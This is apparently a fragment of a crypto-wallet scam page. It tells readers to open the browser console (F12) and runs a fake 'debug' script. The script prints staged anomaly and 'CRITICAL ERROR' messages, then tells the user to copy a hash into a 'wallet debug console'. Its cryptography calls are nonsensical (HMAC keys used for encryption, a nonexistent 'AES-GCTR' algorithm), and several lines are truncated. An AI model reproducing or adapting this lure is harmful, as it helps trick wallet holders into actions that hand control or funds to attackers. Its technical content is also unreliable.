
Identification of
Could not resolve compiler versi
INSTRUCTION:
Press
F12
(Console), cl
// [SECURE_DEBUG] SessionID: 8s1i1hlo
const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "
console.info("Target: Could not resol
setTimeout(async () => {

  const k = await crypto.subtle.generateKey({name:"HMAC",hash:"SHA-512"},true,["encrypt"]);

  const session_key = await crypto.subtle.deriveKey({name:"ECDSA",salt:new Uint8Array(28)}, k, {name:"AES-GCTR",length:256}, true, ["encry
pt"]);

  console.log("%c[MAPPING] signature_hex...", "color:#9ca3af;");

  console.log("%c[ANALYZING] signature_hex...", "color:#9ca3af;");

  console.log("%c[MAPPING] calldata_offset...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xd2b56f5e inside Could not resolve compiler version:");

  console.error("CRITICAL ERROR: Manual patch required for Could not resolve compiler version:");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);